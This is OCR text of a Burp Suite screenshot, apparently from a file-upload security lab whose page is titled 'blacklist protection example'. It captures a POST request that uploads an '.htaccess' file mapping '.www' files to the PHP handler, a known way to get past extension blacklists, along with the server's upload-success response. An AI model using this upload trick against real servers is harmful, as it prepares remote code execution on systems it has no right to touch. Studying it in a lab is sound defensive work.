 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × 3 × 4 × +
发送 取消 < > 目标: http://47.109.151.168:8096 HTTP/1
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.109.151.168:8096
3 Content-Length: 278
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://47.109.151.168:8096
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymG05inPcBM8gZK75
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://47.109.151.168:8096/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarymG05inPcBM8gZK75
16 Content-Disposition: form-data; name="uploaded_file"; filename="
.htaccess"
17 Content-Type: application/octet-stream
18
19 <FilesMatch "\.www$">
20 SetHandler application/x-httpd-php
21 </FilesMatch>
22 ------WebKitFormBoundarymG05inPcBM8gZK75--
23
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Wed, 21 May 2025 02:39:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 697
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 文件上传成功!<br>
文件名: .htaccess<br>
文件路径: uploads/.htaccess<br>
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <title>
黑名单防护示例
</title>
15 <style>
16 body{
font-family:Arial,sans-serif;
max-width:800px;
margin:0auto;
padding:20px;
}
17 .warning{
color:red;
font-weight:bold;
background:#ffeeee;
padding:10px;
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 1
请求cookies 0
请求头 12
响应头 7
Inspector
说明
完成
925字节 | 1,034 millis
Event log (8) All issues (8)
内存: 198.9MB